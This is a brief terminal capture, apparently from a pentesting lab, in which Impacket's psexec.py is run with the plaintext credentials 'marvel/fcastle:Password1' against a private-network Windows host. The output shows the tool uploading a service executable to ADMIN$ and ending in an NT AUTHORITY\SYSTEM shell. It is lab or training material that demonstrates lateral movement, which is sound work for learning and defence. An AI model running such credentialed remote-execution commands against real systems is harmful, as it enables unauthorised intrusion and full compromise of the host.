 ┌──(kali㉿kali)-[~]
└─$ psexec.py marvel/fcastle:Password1@192.168.1.16
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.1.16.....
[*] Found writable share ADMIN$
[*] Uploading file ECoGigLz.exe
[*] Opening SVCManager on 192.168.1.16.....
[*] Creating service tZEZ on 192.168.1.16.....
[*] Starting service tZEZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.3086]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system